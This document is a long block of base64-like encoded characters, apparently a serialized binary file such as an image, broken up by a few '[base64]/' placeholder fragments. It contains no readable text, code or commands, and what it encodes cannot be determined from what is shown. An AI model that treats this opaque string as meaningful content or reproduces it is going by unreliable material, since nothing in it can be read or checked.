oPWt03nLPATK4oMkZFAI/3loAlpg6BJUsITdquChD9VAITgABzzYDqNtxFfwProiA/mLoNwiF7kAJCOSIi+J2L3PHYVITyVKD54zvZ71NnZTjuE0p4786U6fdCXyVTJmMVvZVa7iyfg99SnrM6X79Eu/[base64]/0SF23Wsow5e2oeTPKD3b9KC2WzkdhR6ZeP8RL3uzVtLxJggqTPtbIklnap0mZyvmuglSZhXIrm76vfudH1bHwV2hAW6Wa7ieAonW1f1Hz35uolqey9oVOd1KrWiXMVkBNUDEVdEyw41o2RVHQbKJBlFz5qhkQ9/VtnpJbNOWWwsEa9pqKJY4LZQUJ5MgQVzYeJ44RlzjLamc732FnZptXnuPBtEZFJCLnYgofAqX2tPh08rY2Z650TSigrCPCMeAADRx0oMs4KAIOLKAChqvgzBpAs3CX4e919Q5F99bPtp6bun1T17t53M8fM5fEkXN3YAr/q9EgM8ZoR7scezghByOZ8r31QukbUMJk9zJpPk9viRygbKonPQmmU6Y6lVf1mVbXUjT9hfUu5EAwOboqywTj2ml4GmvWdGmnB+syMpNKBNgofOFLMcYzxDT7pJKd7NaIsNlv92tgBYsq3OwGb9i0wh9cCCvkeHuGUgDnjQdPHcQZnsfdYSd3fpwf9FjOyCbXwgMk/zyGWcKIj/dWxASkLX36595NLhfAXQehY4yhyx3oACoSznoxPzziGtDALWIv3Awol4vDK8+TNe5PJvozdVFMssmH3zmTw1vlAxEvyx193pqqt9I192l6nRR973lJvkbBpM8/DWoxObXUpT61/3+Jhia40O9/RlPlrbEe1jrthTEDBEzV5b9rXuqSl4vBTLCLHQ9HbdAyykZBy6QZkHIAzuZ2zzRi0FZiupFiK9Qb2KQ3LzRjfkcrufJY4RRO0EFuhlduipN46bR4QRRkzCJa80R89wRyPBIx7UFnLYhaPQJFTwZlp/NvWXQgb2BwT5B6rAdmrpcBZXYLt9AHwhV7HlACboZ7uRdIApMj8HEg+yFyNcIv7xEFxHeFWIgt4dVoNmVeXLhIMKc9VFJ9PzVJ5+MyMNNeKgNf8wU/+YVf8xMW2tcWOoNfSCc0+9NKP7OHa8FVtORqSCMnCFYnsTSIiVE1DOR1DqQ1hSF2xf/WNZVBTI14dpFxTHhVGmbHGY+ibNugGqvRNs4GTXNXYrYBgde0G8ORin1nADImY8vxTZIFHRlYeDmGeOpkhVY4gkHUbsWThYD0PC/VUvb2gvUGXQL1REx2ZaOXIAzlA6n3jAdXBEVQcEvwgxwgXLdQCEVYCB7QBsalhBEyXXsWME2YMHTER6CFH93yAISALe1IfO34jr4oH2PwADOlE40GaUiyPZPGXj2VXk3SU5TESeWzaUNlPp/Uhp0mVNf3Pqb2VOT3kKqGalWFVaqUfgM2a3gSdVn3P7d0dbe2fg20dVhzf5MhGIuifxLUf/xHNnaVKZTCYajRdmTTTHDnV4D/NW1zg2IrhHeG1WKMBWOQIJS08liyqIHREQVSwIE4hE7Y8QDotm4/hB6Xl4WUR2jzRmhPZlq8N4yvNR9SdjoIdQxaoAw+4IxPgAo8iHBdBgPQ8INoNnt9oI1EeAu2B47kok95SR/kaDDT8zB1JC3tKHLsWJhY+I7xOHLyGI9aII8rd0hd6IUul0jY448BiWnegxTahxTu1RTY14YzYzNVESZwyBU5MxZJxxZ3KJH881/9E0BusRccmX7/EzUCNFbwF2EIlDX2N5IUNimEUmHFFJxqFxmVITYAaEwdVkwGGEKd8ho3+VejyIDWxhu78Rt5o00u9kI0ViuDI1lIKU4d/[base64]/AiiAihIOmMJ2IfQaNimdqUEqOik3KmRtKxSBq+I3FWgcrxgdNDSLSklutXh43cE4i7duQlQ53XKC8zhyL0Wf9XFaz7J7W3k5DQIhDEBw0P/wBqiACo66lh1QcF02jQbqeioQe0PYB3MZe4WwBAZScRAiXUYwXTDYIwziR4H5hOvYXUfmjoQgj4b5RyVqmLJqmB1KebXajo8JmSsahjq1jzZnmTI6PlySFNqHo/SFFXFYmsxKSlZVkRLZdE2nFUX6SrL2JvHAkUeqJ1KjF4vRkQvUdQ/Ea5Zxf1VKpYWBnKMhnMJpdpYYGp0xr273ic/5bCRWYrhRKtb5k72hii9mB3YATrYSWbJ4sDaUY+WUOOSZWblIML/Tqlh4lZVHaMVXZMBYZf7hhD4SOqHqA0vQAY76BtC4lghHqRZwqQwHUbE3l0KoAdeoAd8ijhPCIlD/[base64]/[base64]/LPFk8xao7q8b3R9IDmLIbnwXyALKABCHbATr8qKgQoAfHljDAem4JxGHmWw9VZmg2xBnwRarTOg2SUqqqZIQGw92FmEvbtEtLvVGAzu84oiR6tLHamGFMefK8tEpLCFsovvrIjzlVEzK3XjTnj2pckJ0JdD0nxzLzc/GDSfJDSgY9FvQbrWmrX24LyANWyAO2rUrTrYZMiAL8yCXZmxE2dpMRTBiWGcTUGcGpNgeQdmnTyVwaKaEBynH/B2KoEVhlWiq4EblpqiqVy00zNg+4cgXgqblS8LnR8bmHQ548dp5NbZ6IpsVA+7N/[base64]/O5rg5WQ6Oq68Z/IAQqHepvE2zkrlxatQlDLqgS57tmENOfd1aXJguvM7e68KC/[base64]/zBjuUcswgdSl2nJyy6T73O3G2F8njF+HGr3h3Df/lZPGItC/IIWuAD6N0BAeoDzfwEzsyDP2wBCnegaf/9lvG91r9VZm7dTz4iUAfybvV0oY8wmNBrznod57Ya4QrOY/Mczy3svRIez7G6vRWutPmcJIYUrGJYmbAeSWTo2GYYMuvDmT1n4qEkdHaIFWFhhy4e7C/[base64]/O8XmjOFVLKs1/+AT7uZRMANPeeqmPp/3DPREf+oV/gDaG6vhi4+M3c8bMzIu2sYCyVO1vr6auYZWD7ZvaNBfAUp73Ou/Xib3g4etZJHH7hVdlchakWDfQOTSjgbWXgBAkASFAQRxj+3cnvd6v+2i0Pd9PwUFsA+MAMmbYaWZUfhUmpy+xK7HlDYUpEytYa/RedNavuXU1q+68Qf1Phxg/sEYuO/QrYELG7oNq+ZagMvygYtbvKskOuq/HD1FBvsxZQmRAAc+8J/MDI1qGdaSKs1FMPKK/pYWcKBueaBrHVGHoAIoAAJOHFMXStWcHqIQXurWC8ZczLSMo70P4POf/w7PSa/974HYJdoA2lv+E27qYZzh1eOF5dXYVJsU/[base64]/gQ1IGWzAjhTEiaWMSMyYcZQRIzhFrgI5ymXMmR9ovrw5ygPQWkCPBh1F9OcHhFKvVk1aNOlHD2LLpi079v9t2ZYewZHVwccTVKg6DPf9pDfxDjiSdyiCowgMHBaiQ7NQ3Xp16jCWWFehIkP3DBbidNI9G/Sj2+YfiEYfGnRrQqrjy5/fIL4WQp/[base64]/1FBFnWr0KqeCisqpqg61tCqtnqr0K7AOqOqrcKgyyyxRRY1HHLWocisuVsuxgq678trrL8AEC4ywxA4bTDFeI1ssshFmGMGyYTPLLzNkN1sPtdG0+Aw1/dZLDb/[base64]/zQlkaJEE2uuRbLyG44yEummmmbac4p9UNoHij/bdvttuN9OQKRIh1rq7qSO0hurqKLiyqpKsZIKrKqk8tQrr7AqldKzVDUrLchbbWsuuujKCy+8/rDrL1sLG+wwXhVzzLHJHotM2MuKRRbjKAp8djRmlU1w2vdYk9A9jbmNpD3d0+svXBHABQ7d5YjzIbl1m2sXB+iu207e6Jivzg/wutslhD7g0O1a7vtb7xFLUntwwQQZfBDC8wOkr8DziPFeWWc/c98I990/[base64]/tckcb3nELfN56gw/e8ElUvIE4ylkOKZVzSnbBQDuqlF68rqOCeXHnXofYxb76AI3wNetar6EWacpHCIU1qGEPmkEDFjaD2REDfMQwgiSM8ExLPDMSm4lABIhBjGn/midgs3vP+UAWn2Lmj2QWMmA5C3hOG6FMgQ2c2c3c2bKBAKlF8sTZz3hkz6Bp8CAe3NKXvAQlKE2pa1RqmkKkJtCR1HBKCnAIJfbxAiycQKISLcMJKnoCKGAhoxnFQgJi2CY2xXCHYPPhNxgxRSgI0WxFfAGfzPbSJ8YUim5rwT50sSgs5hQpO9WbpLLylKYI7m8/BUtRKwWWcBwgqWw0lePUMhbIvUVyk6tLrPSiOb7wpXN+wVVhQgfIxQhSMqcbluoQ+brOOHJZrmkdJU9juwSJRmD34xb3wGcJ3ohLXLIoVynV1RzkJa9dq2TeEuIVnVfCUrGvtAB4SpCHEKBA/wMZ0AJu3HMtBf2nPgzin32Q2YBwInNBDRjNM4mABwj04gLWuMAFetGLQeABBJc4QyciINf1TBM0kZiQFkA7gyjMYAZaGO6EHPTN/1noZOg058pC1E6Z3axmDkwRA2U0ohpBMEfb1VEJwaQ1KQ1UvCIpgA1fwApWDEqEUSMHmlxihjIEIQhYYEXaGIIm+J7ADPudaH/[base64]/HWaEBMtdEKlNZiFikTuhW12UfdBl2I5ijnO2MQz8jSC0Q2rUClLe8L8BFs1/ABxdAmw98CMK0rW1tMwShJzGQiECm5MIy7He/ZdhHARBCjm/r1wwSXfd/3R1gmcgEC9sOmw8RnACZILG+KDEDhCNcYZykNKQnUNP/C2x4NUp8WABI0endPgzUum1FAFQ5sVEztZWiUgWpSlVcG9kIx1S1hcasmkvJcaxjzqXcVl3d1Ty+OjpCMkZYZj1yZ9DqyLdSyzQLcpbEHmQgJruGylqAgw9kIYIUPIFcwkGO8pTHyuapssxQl14R4CUvxfphzfe6Fw/ysAkUxFkDHJjQe/J8dvpQcrQOGqagIcS/Yj6CCBC4wAoW3ehsgAHSed/7oifNAABUehcoyMMu+tCHQixjGR5YxuEL8XgPeKAQkfdAMZBAWv8AMNbODREBbz1rgtQ6uuug2ou+ccKUFMCdCozBMLR0khDeCGgoaQkuXHB7F2xA97vn/QZu/w9t3Af/[base64]/IABzYhMiKMxXQgEI4A9p5gDyLmEmCEITRH0B7u5BpGAcJJyOQgRVQBEbDOy7cQkVoNL3TuwEwAQbANEsbtVE7PDVchltIPP/Imzx/8AcP6ANVgwMtKJkNaa5ao7UUwRB2UpEnObYpuoYU2RoqSbZB8RLwMsTxKgCi4ZFB0T0amEQacIFJFL7g44MNuLZpqzZqi7biC0Uz4AORcAiFEIhhKLcgiD74epMwEYmK0r7+iihajKEYsgk26S86EYmSCgqQMCLzA78p2gd/WyK0SYmPUqI6Ea+f0LBFQQoRCwqsKAqnkApp5Km/ub9O+RukwpQWK0BwfCq2kKOnmqPKqaPL2Yu+qBUe86oIbIywioVXeIUhmMdYEKTUwUAky8DTeB23Ug3Smp1fkkKeS0LNapYzeIMVzDJZGJ5RGixVsoDtMKzDYqW/8jL/[base64]/sGlJgC8zu/kWCbfyOwkmipPuETDBOJwHyJcrO/+sOiRJi/RjmU24RGwgGcrjiqwTmcxEkq/[base64]/9KdEv3Iy/zwoXCJD7im7ZyK6iIQAlccCH5Crf6EoV1i0Xt60wWwqF5IwmImqg2ITA08KF6C00FGyLBLACXaiJhvCGZyAm3yYmbqLAZ2gcOo8aF66lo7CloBKreHFWhCpxO8c0B/Ap3sIUCdApbQIRQSRVxTEAbKzlXybEc06p2XDm/+IE5eIU5+ATvfIXqfAVIQNZPuE5mzYNFWIQjoNZiiAMU2IQqYKTV4cclU5CJKR8CKR/y8RhIepjQOEGFRDqkyzL9ZLrAMrMAlch5vUEYaI6NHI7gQAAESIHgQFA2wxfvUAEe2IQ8SINDuAUNEDsOuAUVoJY8Ox+gm8maTJ//A/[base64]/KOKTPampm3JG+mvc+wMxFAOcECux/+vNv+EUpNoGOTQKUbEFNahKD7CFxzlOyBk5kpsc5mxOrFK5PUKMVwCGZkWEEChWSPiBEPgEYIgAZAUGZM0D7VyE/0uY1jjogR5YAxQoySogEMyIn9QwDWaBT5DhUOSCQvz4JoltDaI7QRVs1xQQAeDQT30ds6iTDuuQQemwur9CFzH4An7t1yxDBauzgB/[base64]/NKHgLMI2aEiDoxZJyKIhqE/[base64]/iKAIEcIAuEAQu4AIdkIBA8Nfn6EH6DY8HTYMd1YDJGrt55oAGUJjQkJjVGLSKRR9kSuAGgAC+c+BsQNkw/MJs6EkaVQWerGCS/dhQeAMe8AH/HBg8Dhi1kywExKvZD67ZyfvoIz3hnAU9XHuu6KLhfYhhGBZaGVY9DhmUpI1pHXbaps1Sqf3SUqQgbUhFUbDEScSFS+Q94MM9ru1aGxoJUWhiOjUDAqOEEQoJZMO+7MMCbWvj5/uvsZGomcACMqgvm8IIsCkTBRDEkoDUJlKiOGYbCaMwTY2iHcK/xiUKRLAFEpu/+UuEQ0YGSl7kyPMH0T2AZQDhOKzKwc5KZAiHvgZdf1gDZFjsdqgFfmoFqJpskasxXhXlO1K5HZuDOaCGzubsT1jlaoIEatCE0EYE7czdVxDCS9iBTfiES9iES0iD2w2BNIiDRfgEELBlFAAA/9EALucdkGhxGPVxnf2RJOuVyWlR1+3d3nF5An/[base64]/kKAigYlBYKVJGaErOMqFkkMFGokxhi6pEAAnKotx4iS6yJATTYh/9+g6nO3OKYsok22WqY2NQderiGWwN/KAZEQQpCJmR7CApbIGw5zEpAx5Q1KIZd1oRdrkpqsAJ+0pJaUINlKAZEAAZ/uINaOAIPoIYtqQVGKN1OLgc5+uRzhBXmvCpamQNEoAZEQHVV/2zPpgZIUGVV/oRYftZj5V1N0IQ0gO1XiIDu/IVF6E4U0ITjRVYhXAQe6Dn1kaS4Yvb8ptiPOWCRWVc3aG521U+HHI6nM19tjp57BazheIIbcIBGkIMuSGd1Nm96sY4f9I4M4IAH3YRdgCULOIQJ5YB3l2d8LwRZeCZmsh8BFtfNokKGsQ/0aAAjGABIA0pVcIIvEINUqIb/RvCFasgBYZiAbHDoB6dgko3RoWQHJ7CETgK1DL9oDudwDxfhmu0DDgjp5lLhl9e1DEnxF1bacouBrblhHWbaH19LMxXTH6dEuewJMAeafNBTSwTqSyw3Zas9Z5O23PNETiTbOkVyn8BTh3DMx8w2kXgBKHihKSDLQakALO/iGRKFCiDzKdIFbjPjsDnzlVAT6XsTMNkHrj5rMsCwBHuiOOYaxPXbbWMU2vxzf2BkxQbhezAKW5DDSF+EXH/8yIsBRwALarhOTbiEYpDDI+gD0I2GGGAExO6DGNAEf5iDGIgDD4AEBWgFcRAHd6AU5Iwc5exVu2hOK1AHamgHRGgH/[base64]/VCskAo+gpVEUDokLNls0JBAY8SpTgsasPhxIcxhbq46GQv7OF1vbp57bfOm3a4s6VW7duXLp07WrLZ9cvX7m69tUAVfhwjX2KFf/nwoC4BuQaNHJRplzgsqgCizdz3nftmzZyobV90+yCBurULjawbr3axWvYsme74OPCDJ/cuYMojhGD3DfgwIMrDmLm+PEynRVXGLxPFJYyJ6ZPx8JKFJQpyxc3dyTg23cBmrEkIN8iwXks+y7va0Gmhfvz2l8keE/m/nbF9e+TSSBqXzQCxCMggdsMGE8iHviTFoNpLbPGg47EEw8yHizjG4a+aeLPETGEc0A8xSyo4Ij+9LDGggeEY4staWmi4BF3KOjBjB4gE4848ZQTzo7l9OgjkECOU86Q4xhppBVJqoOIPdS0Q40V1EApJSJVIjLHlSEAA0kEEUDyiRrIqLH/[base64]/RTXAVKoooi++2IBxLlazdLIEB/6AxdVaCZ8FVh+FvNWPXHpFfFdge1E8MV+AaaMZZKB4bFguihXQWMclYxByfikrBsQwCsgl/xrMq5iWGg24qEYDbBvItkFuPOv2Mx+44cLK0C+I8t9iBQgX3DcxPFcGcmaUoR0QmhWgiy6a7VPBFFhQd4IZ1e2DBdle4yJKBcvp8l0838SjGBTwye2eelvALfd7CbywzxT1ufdeZwUcTR9/CSSgmAAExrON4tsksow/xQADjAIZWj5ghcXEoIACjNTiuYyaG7hND/4wSY2ImsQAzByRxxAP5DMyeEeDJNpSTjzh6Kgjj0H6TqSPRY5jxfDtGC/lk4g4OQeUwFCDZQhzRP/8J11Coskid9wRJjKLXBLCK5KEEQEIQ9i5SJqb3ElnCG1GtImdAFiiBaCAbhvFois90P8Ao9quxGj/GAWHS7nBUplKwaY21alOgWpUOCiCqWCAqopIcFU4gFVBnvCFRnjCXbtCQCBS0KuB+Oogv1KBHziCA4lsogQaoIgFloCRaGlghh5pSCF8gAk/rUQlg6LJGEwiE5poIVFa8NMjLkAuc6miEQ5AgCdUMYB2faELchBEsFbgFFX4hCpUwRcYuZgNRThBBqHYRSHGwjCFlUWND5MYxvKCsTneZR2isZhdBtMxw4BsHxtwTMkes53LYIYyL8gFzVywD13EBTQwG41i+NCaSdLmBbi45AsEdzSVbaYCR/vkPmLANOBQYh+4gNoUkvMfrW2mAF2TDthieQIsFGD/ltRpAdmgoMtdQmFriQPPN+42N/icYJFws497/LOPE9znb+ghgy4TAAXDUZM//[base64]/[base64]/tLcNuWLEPIHxjlIOJ2nF4Q94XdC060wlb2KojCjN47WsGng4uF1lfAQVzH+hpwQnklgCqPefB8OnPeJBZOGtyuHAtWGTiGHcgAhXDAz3oQ/[base64]/4VowToUfKxgAP/Dl2maQohmhAMAS0sgBD5CFA31o2Bt/OzE8zjEugOF3X7SRNscQXLqXYW7JDBOZhTO84QungWRosB5HjiZtScNMASypcdr4jGce51l6bWOb27iAFbAxA8nNIF/6Lq04+FXO2LAQhOhI5zixDHAZsHC0uB0YwgiOcDHX1rbvCHOYFBaF395zHsXwJz4dvs9+OPxhXWRzxAYSwDZ+UQsFUYN2y6CGAqiRZH9enZ/7LJEHgMGICbVIcwpAsj8uAYxLxIGdCnCH7Ei0jArNE0VqHwePAh/RKFO0SMTLqEY3mjwtKw9LyvvoljUxhzC/QhMhIDNKtQQC/[base64]/[base64]/FaZQ2qZkVQpsVVc5H6kEpKl4WgR1gKhJgBKUgkKmYykwwCyYIw9gyhO8Sgmdyq/4QUOoAADoVQt1hEMcQmEJFkeA5LCw36mUZEYuARw0wGSNARK5ZAEGiiUcQy+glio4QfZ1gQM4AAd5AgVmAVRM0blJkSKYiyKwg7iNkU+QoLmRAimsALuRQrqtYDNcQC8AAMPcm25xQL7RIF/wGxzNhWgQ118AQX4MocJFRloa4REe4WTM18uEhtMUwAZgF83c5c2gBitoIQ2Y3BeCIWyYXNDcRm6YQRCMYX3V1zDswwugYXLsDXTgF3JQR3RoTdYohijMEh1CGGfi0t4Mg9vU/1cTKuLckEEgKt3fqMc+QIEh6g3SdMbfQB3VPCLWDYg99ACMlYhuyo6L3UNajILlrI6CxEArYB0yrFMxmFOSGVmVUEM0rF2LUIM/3MFA1QLkKMDWeUA0tMIBQBTv+EguBok6AE87lAPi/SJ6CuMwDiPzGCMkjAIwABRANSMynNQc/[base64]/zhyIoj8AQ3AujoXEa/RYiOswgrwyQuDdYuDpIvAAiZUZD8Oip5NcCXuO1EiFwJVMziXIJzLcwZmcWQR8whycCTDc1CKkwSXkwcguAoDi5okhC/[base64]/8IAXEAJGMwLLsNadOWg5iDFJCpx4aBmWBd1aYZ0KRcRUtd1pYZyVUZmSAbvSoZmxMASaoNZvkBdosZpHK/OsMZqSJIk0cYlXdInbdJ4iVJ9Acd4BEEZlAF79RLf0NytBsEJTAF4jdcgDV3bjOYwnccqtQfeyEeFtWbKMKIyBQhtGkgiIAJC+YMCjIKCLANwlphB+QaFTGLVHQA3jd2HLE7dMYjqdI67rt0/mY50zhN1esAcxAA6+MOF+IjBPhTCBsnC2sMvOolGbRlHVQmWpDCZ2UIz2kL3yOcdsCIihMBHgcCXvAlMhYDG1klO+ee47kAegEAYgAD7pAHMlmPszf+s7kWo7jWtGKSCGwSABBwfpiAQP7aah/7jq1hQqZgoQnRaB4hA05bCzeqe7nVA7ulei5pC7UkAAwCAy/LAEsCQX/nBEwDA+8VfR2hA/EnLRmQkQ1ABDMXQA5kQqAzEG4jQqVCEDwCCEVBAL0RyLzgBt/3Lv3SQJzgAF8hAFgRDF1CACTiBE6zAuliFKjyuuhXluaSbBlIuujklnaapCmZuM0iDNDQDP0AAipXFLcRYb7lFoYLlV5IlDvKFYjBXc2HA+CKcwmEA+SoGdlnq7z7SNwyG8Z4GJuGC0QiOeD2zJh0N0YRzbqwcEJDhKKHBc3wSeL1AF06B9C5H9IrCFMz/cyphAS7lknasB30NyIKNZt4cIhS8JmsOot7wzTP9zRREmD23wDRNEyNCQdp4x+Jw6zY4ApJdSAyInT984oJIXrsOcJJ1k25qzuJsw4qo2DIUQwxjrC2sCJGl3dpNogK0nYfsyO4ASXgKiRWUg/HYA8PyIjUYgBUYgFAP9RxYwVEv4zL+wBwswJiRGcZ+AueFGSTY8Cd8z5rFgffkwSdwdY+KXgQMsUSwT51FxJ6d41opAR0wAzOotaRJMQJMGqVZ8T7KQj82kKj849FGHwR1Gqt0gBs0rRuQ8dRKbe616CQ0qCksNhVcLSBIRBqUQEOkEAqF7fuhQNl6pLSoABXk/9pCYGSqVNCrzVVBdCgC3YDxvYFqA8IEQEAoO8EFmAAJQIDiQiAJZIEnTAAFZIEJeEIwjDIpT4VVmLIUcaBTTNEJbiC+tJud4jJzY64t6yk/SANugcVYcKVv2aB265tcsO7FBBxgHHNzgYIyr0faFADCLVwrVQZq/AcQ8Cog8e527UNcPNJicpImCY42P+/IkSrzAg1u4IZyFEBiLk1wjG88T0E7T0H2Zm/ZPDiE2zPQcSYe7gMl1FfbgEfbMMJ6zLPRqPPWHBPeKFPfGGJ/nDgjdtjh7AOIcKviIMMp7qaDEAiKLIiN1848rcg6LcgyyAjapZg7bAMjbAgyxAAjHP9AlBi5JqzBPNl0jkAZ4fkIwxpPRiUJMMwDJGC5FEDCD0jBKxjAK/xAmEvBD5R5LLzCmcfCS2kC91wC54FU9YAAmnmeTqWJmrBJ5wlxEpzanrEP/[base64]/Bg5eg3jzEXn/7mLmwh5BRsi89z40RsH1uzYcM8RFxnz7RXcNw2VOoRQ+4Woob/LShsTXBsWDISvwgXyhQfWOUmIu5gtAAXtlL/bCUoN/TYAF2IGlvM6FUmiGBzA5h9o04YMpnTI9q9PF5tNx2OEUQOMIiIg5jrgWQx+sQcY+I43cATA4wtptA4rEwZhRw+TQ4hFsdJC1iD+sger4Ri04j8ZqDyIwgiOEg9L7RitsQzn4Ro60wuY8+cEebJS1Qzj49E8bwJVLAd0bgBQk9TIuQFP3/SXMwSUEvuAPQRVUwfaogRpInpzPVMiumQ5vAjAw/viYbFifY535lE39OYLO/15CQqgSRHHTBkCFJl9WJfLQ7npBKAEEQfqkmxDTSrEYkDGml7EZJzanrzEMLDaor/Eh0MEsAAKt5UEepMFQCT8I8JWrv7r8bXZJVoQF4bquc5Wn8CNX3TUEicrPokKqFMGnPEGl3MAXhL8DyMGZStGy83YwkHJRnrK0K8JTwla5DEBV4ku376lz5+meQoC562kzAAQgfyg4FPLQD2E/besWamv40CHDfBAdNpxYEaO2GPsKYAD1EVQNDPv2rQOyL1eNGiFV5toH5GQuDCpbvrxGcoNKGjVo0CC5Txc5bUKFasPZEylSFzSWutjgYikrpk35VN1QlQ8rXKyyumDlIv/rS27fvpEre/bbSVZm2LZ1+9bMibhx5Z6wexfv3QSi9in4JuBvvG/[base64]/[base64]/w/EDnuhq6/K4GsYsyQmiyxH1CrDjCngekuuueqyi6688IKCJMAA++svAdB9YYqWsWgBCyxeeGmfKRqDjDKS94GiM84q+5mMBFoeWpSiXyJNANK2STrp4xR4Oro41rhjlBgUaCW00X5ToBZGWnGkFax/S2651K4Ox7iwmWOE7eSMQ5s355wrTpzpqqOOOuu029ue79ophzxI7EBvPAPaU8fw+dpbgL1L5rDvPv40uWOHIV7ZYQ1k1PglgghekfCTCDpZY400IgxdwxBAaGLDPD58fZPYVS/xRCXEmIVKGCX44otFd7S00h6L8PHIJIn/cfgjU3CyCyjFeH7KKunAkv/6L70M0xRTLMieiuupOESJ6Q/[base64]/[base64]/6RqhCM3uOELMXrCF0ygCgpikIQafJUGFWGMXa1AWPwIYa6GZSxgkaIZKySWWleILAZ0Aq4lwOEOKaItINo1I9yKibhAUq4opmRdIcnFYAc7E3hhALGItSJNdkKDDZBEX/[base64]/Z6dt3pv9pnmta05pzsIJ61KG4xz3OcfWxjzjxI7kd3KE/mEPGGkKXoAYtohi0QRCJKjQh1sXOdSBy3YYmRCISzaJFUEoFFwIggf+JYEdIOhL96PejHg+vCErokRKY4YBGZPRFHO2oR6VHvS11yXrZk/KZpJw9LsEgTDzYRCcOUadC3LQQt1gfnuInPwv0tH9CFWoAHRVAB7r5C4FAgJx/WkBL3RlHwivCmZ8QAAcEIACNcIIiQsXVUQ3ggxrUlbDQOsJh5QpXMRShNCI9iF8BKxTSmOEbOpGGaPUQIqCuVreAuC2MTCQmIFmJSvaR2FW/2okiqdes4bUTnYykAkMhymT3UVn/[base64]/0/Lm9iFmL1MJ7/j9E+ACpSQULG/Nf/PzW9+VCDibFQH9u+nN8JRAnOk5yNZQAlSnwAFPOGECaqKg2AlYQkXjVZZmX4QZo2hMVJvrF8ZCwKxhwADAPAGHsw11KYetTa4NereX2uv67KXusYVWFq35Pg0aGJjfVKALurrG+3ql7+eEmzrR8VgAdPkJn/Ch9KaASwcmSNry5KPamusLQ+Dri4KgC5RCBKQfyQ3WdCFhbxgYd5AIIxwAUOJmiH3MX6rkYzrMeQNuqAoMkjmBBLgkyppM1rgBaILKGIpvMbLAsUrNBguvcZrldIr4WxJl8Ar4YbJvYyDvt6GBFPwvjQObf84LhzEARE8wB/8YRkCzB7cgcDI4zwQ7MAM4A8UbD4a7D1+QD4aB8Luoz7KaeZm7g4oZwgcJMQSZGri4A4WIQ0W4RMoBEJWhwhQjENCQEJYLHY0xETCoEkCIBUA7QsSKgV6ROsGL1C6bqIKr0ZSoQs8wRMyigue5Ow4CnqqBKSwJMiKwO1QSu7IBHuuB03apBP87stq6hHdp0/8AA7nsM0Oz83kjPECQQICgQsghYAQ5QneAEfeoIAmzw0palKWhwJIwBOyYAU6CBs+6KtISKx6Ba0uQFaAZRfXqhlaCBtMSIRiSIZ6QdNC4dOuxVq05fceohl5ryL2ql5cwiNWjSX/rhHWaK2xao0nHMsndEEbIisc0cVfmEKzCiCUSCIXPEsqWGED0hExCqBhXMAMEga4xo9izGIxrM0tgqCR5oiSMOZjTiD/KKaR7O8uHGPeKIFikCYt9sEMjmvdyCD/SKIxKMMx9oIkRGEBGVAyMsMyhIYBg2YzoIBkKmCVBE40VtLgQNDgBCDhRAOVIg7iwEvi0Au+SrCYeCO/SFBuWBBvimEGZxAZ9sYdwuFvqGk8lvKa0mPBFqzB4OObIIxxkBDm+GMH8IPmmvAJSYdySIeeQGAOFmETKoRE2KAJwkB2+ClElG7oQIABXARKugAN/8eAHsoC8lIvVcACekSBHsUB//[base64]/ZhjtBljzpGLmRmH4aBMMihuO4PjoJruOKhXQDwkGbG/xgDuYLmBbDAZyLjuT4JlEbyZzyDI5SGAv8v8LvCC+LGSwQrDkbVS5cajuLwCwXvyyeLiQX3qxx6YCj9oSizwx3iISmVkimtaQcTbD2EcOUeDMLmID8u4SqX8MIujHLIaQ0WQRNIZxEiIQLyYBFUJwk+AQSIIENQLA02wZ/CkOmYLgxeZBYQikYkZcf20g8msQMSRQxSwciOjAscgDCdxOwOc6OehxkAke2gDKVS6kyogDKrTAnaJA8KYk4eEczYp8x+zOsKT/HmbM52xxP3UAc+MfEgj0ZMkVHqjFF45DYtZUbeQARM0Q0C4BVRJasYDayExYXKalhWSBh9ZQCkYQZvAQBQaIWMJdMuAIceAq+4xYdILa9OzSH/rkG34tHVrJEmCCuKupU7Des8fwIcd01f3DOMAMYpgC3ZmqLYhs1dA+Yr6pHZXkK1/JMs1AIuyoAjyMIw3o0tPgYLGqkWzEIB9kEUEPIusIAviGORTKa4HGPdIoMv/I+6CrAy9O0yNBIKPmkvTFQzMEkXUGngTongnCNpCIO9BCC+Bs6WRlCX3GviRPC+ejJHfTLjfLS/wgEZhtIDEIFICQxJC0doDYdotck95oMIobQ+6INKIWc/ZK6cmrAJj+ASmhBz1qAYIkCfQgALNURri26fvjDpwnDpms7pnGRONcXqrg4vLUAF8jTwYMBRXKQRniELBrMwB7VQDxMBlqxK/9YOpEjKMbEnMquMMi0TAGJn7+gEU7+MfeaET1RgNElTN0E1zrhgNVdzVEsVc9nszV6TVWETR24kyI7EUp4qVlPgqeyw8zBIg3Y1hX51EIiTF00Pg0LBH26hEPyBA6TBhFooFLaAWJKRrkQtI/AKiHrvtaCoW+WFidRlJZ5IlNwNutqlI5RPJ5pPAbqIKL5BiIitHJXCYHDhs+YT2ZatKoJg2cxAi6JttQIS/dhCX4ErH9AFF/boX+niJ+JoMRDWLnSGYgBDMAqDIy4SuXSmXZirQ+2iuYIGkwqAAUFSMhZw3/KvlFYUA5dmJgdO4mbUvTyQ4oDpliyuOOhrhBtOR/[base64]/JY1c6MhEfcYHcQoOqeQAQUqlZJwAtIJYN2xax+sXabAayKBZdH6AIOwR/mJHd9dwtCoQlkaBBwjyKuU5l/qNS609UQ6wBJAnr/o7ddgKBdaEA8s8hchMiwGsslgCAcn88hFmP6msL6zvkpaIB8j82MNgkex6gA8nG1yMKO+IAt4hcoYsB67S9/[base64]/hFDFPGlmyP+5hIokxM/[base64]/OYo+mDrLcpg3uxNFPC3nz8jZsxAAkUBt7iPI9BAoQmDkjB03ETBDCL4uMgA3zb6BNqlAn4mM9RtIyODM+CoAlX0o8mLA4sjadgr4kQQxClulVrWJmG2pf99cuJU+JjkhgVkcAZlmG/iwQq4gxHsAIeT9AfQQ5ua1MGMMGmDeJywkglrbmrvoBjOABBCrAozhGs/AbiboMRax3WyOKDsiekYIBQqeXc0JQVyrG0D733gxxQkAA/h+KIySg8Lk1D3Vsag5wkAcXq4ZEtUinsgM3u2B0x2gRk2oVIJ204OuzPn5E+E5FAEKFAne+wEYbIFwQEiG7Ix2wEYL/EeBVNEQAwWJc3EYJTt7IBKwci6YA0jRXWfwAfewA2Y4Q4vaFeOZXaxAa1CiFScQFZICIOk4Rb8gU84IHevmpiBOxmrhbhLDXlL7VtQgogE6yWMotW0tVy0Abqt21z/pJH5JmkYuDecY0AC0/swCgD7jE2TOIuzuEK01JfczWD+3HvaiisI1p22gkCM8s2+68IMZOZg/[base64]/zHF0AOVshld0SPb0Rn9Ex2Pf0BRqEDbgWhE02MTpJ7A